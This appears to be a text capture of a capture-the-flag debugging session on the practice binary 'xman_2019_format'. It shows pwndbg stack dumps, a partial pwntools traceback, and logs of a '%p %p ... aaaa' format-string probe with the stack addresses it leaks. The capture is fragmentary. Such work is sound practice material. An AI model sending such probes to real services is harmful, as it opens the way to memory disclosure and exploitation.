 Terminal
► f 0 0x80485fb
f 1 0x804864b
f 2 0x8048697
f 3 0x80486b8
f 4 0x804870d
f 5 0xf7c23e29 __libc_start_call_main+121
f 6 0xf7c23eec __libc_start_main+140
f 7 0x80484d1
pwndbg> stack 100
00:0000│ esp 0xffe16cb0 —▸ 0x8cab1a0 ◂— '%p %p %p %p %p %p %p aaaa'
01:0004│ 0xffe16cb4 —▸ 0x80487ac ◂— jl 0x80487ae /* '|' */
02:0008│ 0xffe16cb8 —▸ 0xf7e2dff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0x22dd8c
03:000c│ 0xffe16cbc —▸ 0x804a064 (stdout) —▸ 0xf7e2eda0 (_IO_2_1_stdout_) ◂— 0xfbad2887
04:0010│ 0xffe16cc0 —▸ 0xf7c0c9cc ◂— 0x1e04
05:0014│ 0xffe16cc4 —▸ 0xf7d1db70 (read) ◂— endbr32
06:0018│ 0xffe16cc8 —▸ 0x80487ac ◂— jl 0x80487ae /* '|' */
07:001c│ 0xffe16ccc —▸ 0xf7e2dff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0x22dd8c
08:0020│ 0xffe16cd0 —▸ 0x8048720 ◂— push ebp
09:0024│ 0xffe16cd4 —▸ 0xf7f42ba0 (_rtld_global_ro) ◂— 0x0
0a:0028│ ebp 0xffe16cd8 —▸ 0xffe16cf8 —▸ 0xffe16d28 —▸ 0xffe16d38 —▸ 0xffe16d48 ◂— ...
0b:002c│ 0xffe16cdc —▸ 0x804864b ◂— add esp, 0x10
0c:0030│ 0xffe16ce0 —▸ 0x8cab1a0 ◂— '%p %p %p %p %p %p %p aaaa'
0d:0034│ 0xffe16ce4 —▸ 0xf7f212d4 (_dl_runtime_resolve+20) ◂— pop edx
0e:0038│ 0xffe16ce8 ◂— 0x0
0f:003c│ 0xffe16cec —▸ 0xf7d1db70 (read) ◂— endbr32
10:0040│ 0xffe16cf0 —▸ 0xf7e2dff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0x22dd8c
11:0044│ 0xffe16cf4 —▸ 0x8048720 ◂— push ebp
12:0048│ 0xffe16cf8 —▸ 0xffe16d28 —▸ 0xffe16d38 —▸ 0xffe16d48 ◂— 0x0
13:004c│ 0xffe16cfc —▸ 0x8048697 ◂— add esp, 0x10
14:0050│ 0xffe16d00 —▸ 0x8cab1a0 ◂— '%p %p %p %p %p %p %p aaaa'
15:0054│ 0xffe16d04 —▸ 0x8cab1a0 ◂— '%p %p %p %p %p %p %p aaaa'
16:0058│ 0xffe16d08 ◂— 0x37 /* '7' */
17:005c│ 0xffe16d0c —▸ 0xf7e2dff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0x22dd8c
18:0060│ 0xffe16d10 —▸ 0x8048720 ◂— push ebp
19:0064│ 0xffe16d14 —▸ 0xf7f42ba0 (_rtld_global_ro) ◂— 0x0
1a:0068│ 0xffe16d18 —▸ 0xffe16d38 —▸ 0xffe16d48 ◂— 0x0
1b:006c│ 0xffe16d1c —▸ 0x8cab1a0 ◂— '%p %p %p %p %p %p %p aaaa'
1c:0070│ 0xffe16d20 —▸ 0x80487a8 ◂— add byte ptr cs:[eax + eax], bh /* '...' */
1d:0074│ 0xffe16d24 —▸ 0xf7f42ba0 (_rtld_global_ro) ◂— 0x0
walt@linux: ~/share/pwn/buu/xman_2019_format
walt@linux: ~/share/pwn/buu/xman_2019_format
walt@linux: /mnt/share/pwn/buu/xman_2019_format
^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/pwnlib/fmtstr.py", line 137, in normalize_wr
ites
writes = { address: flat(data) for address, data in writes.items() }
[+] Starting local process './xman_2019_format' argv=[b'./xman_2019_format'] : pid 6076
[DEBUG] Wrote gdb script to '/tmp/pwnqnr63vgb.gdb'
b printf
[*] running in new terminal: ['/usr/bin/gdb', '-q', './xman_2019_format', '6076', '-x', '/tm
p/pwnqnr63vgb.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './xman_2019_format', '6076', '-x', '/t
mp/pwnqnr63vgb.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpx3mmdfef']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x19 bytes:
b'%p %p %p %p %p %p %p aaaa'
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
b'...\n'
b'...\n'
...
...
[DEBUG] Received 0x4 bytes:
b'...\n'
...
[DEBUG] Received 0x4 bytes:
b'...\n'
...
[DEBUG] Received 0x4e bytes:
b'0x80487ac 0xf7e2dff4 0x804a064 0xf7c0c9cc 0xf7d1db70 0x80487ac 0xf7e2dff4 aaaa'
0x80487ac 0xf7e2dff4 0x804a064 0xf7c0c9cc 0xf7d1db70 0x80487ac 0xf7e2dff4 aaaa$